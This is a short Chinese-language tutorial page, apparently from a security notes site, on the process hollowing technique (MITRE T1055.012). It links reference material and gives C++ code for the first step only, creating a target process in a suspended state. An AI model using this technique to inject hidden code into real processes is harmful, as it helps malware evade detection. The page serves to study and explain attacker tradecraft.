





进程挖空(MitreT1055.012)

https://www.autosectools.com/Process-Hollowing.pdf

https://github.com/reevesrs24/EvasiveProcessHollowing

第 1 步:创建一个处于挂起状态的新进程:

设置了CREATE_SUSPENDED标志的CreateProcessA()printf("Creating process\r\n");

LPSTARTUPINFOA pStartupInfo = new STARTUPINFOA();

LPPROCESS_INFORMATION pProcessInfo = new PROCESS_INFORMATION();

CreateProcessA

(

0,

pDestCmdLine,

0,

0,

0,

CREATE_SUSPENDED,

0,

0,

pStartupInfo,

pProcessInfo

);

if (!pProcessInfo->hProcess)

{

printf("Error creating process\r\n");

return;

}

最后更新于

这有帮助吗?